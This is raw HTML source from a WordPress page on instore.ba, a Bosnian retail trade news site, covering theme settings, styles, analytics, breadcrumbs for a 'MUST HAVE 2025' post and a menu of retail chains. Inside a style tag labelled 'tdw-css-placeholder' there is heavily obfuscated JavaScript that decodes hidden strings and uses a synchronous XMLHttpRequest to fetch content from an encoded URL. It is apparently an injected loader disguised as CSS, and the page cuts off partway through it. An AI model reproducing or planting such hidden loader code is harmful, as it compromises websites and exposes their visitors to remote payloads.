var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="991adf737d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/aktuelno/",
                    "name": "Aktuelno"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/najavljujemo-must-have-2024/",
                    "name": "Najavljujemo: MUST HAVE 2025"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-16027 single-format-standard wp-theme-Newspaper td-standard-pack najavljujemo-must-have-2024 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
